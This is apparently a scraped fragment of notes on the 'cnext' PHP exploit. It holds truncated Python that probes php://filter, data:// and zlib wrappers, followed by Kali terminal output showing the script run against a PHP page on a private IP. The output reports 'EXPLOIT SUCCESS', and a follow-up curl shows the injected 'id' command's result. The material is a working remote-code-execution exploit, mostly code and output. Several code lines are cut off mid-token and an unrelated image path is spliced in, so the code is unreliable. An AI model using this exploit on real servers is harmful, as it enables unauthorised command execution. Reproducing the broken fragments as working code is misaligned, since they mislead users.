 text = tf.random.string(12)
base64 = b64(text.encode(), misalign=False).decode()
path = f"php://filter//resource=data:text/plain;base64,{bas
if not check_token(text, path):
failure("The [i]php://filter/[/] wrapper does not work")
msg_info("The [i]php://filter/[/] wrapper works")
text = tf.random.string(12)
base64 = b64(compress(text.encode()), misalign=True).de
path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}
ValueError: Misaligned: b'\xcb05\xf5,\xaa,\xc9IM\xf3\x8ar\x894M6+\n\t\x89H\xf7\xcd66\x08\x0b\xa8\xf0\xc86\xb3\x00\x00'
┌──(root💀kali)-[~/桌面/cnext-exploits]
└─# ./cnext-exploit.py http://10.1.1.11:18081/1.php "id > 1.txt" -s 2
[*] The data:// wrapper works
[*] The php://filter/ wrapper works
[*] The zlib extension is enabled
[+] Exploit preconditions are satisfied
[*] Run get_symbols_and_addresses
[*] Using 0×7fe52e600040 as heap
210
Region(start=140622351831040, stop=140622351970304, permissions='r--p', path='/usr/lib/x86_64-linux-gnu/libc-2.31.so')
EXPLOIT SUCCESS
┌──(root💀kali)-[~/桌面/cnext-exploits]
└─# curl http://10.1.1.11:18081/1.txt
uid=1000(www) gid=1000(www) groups=1000(www)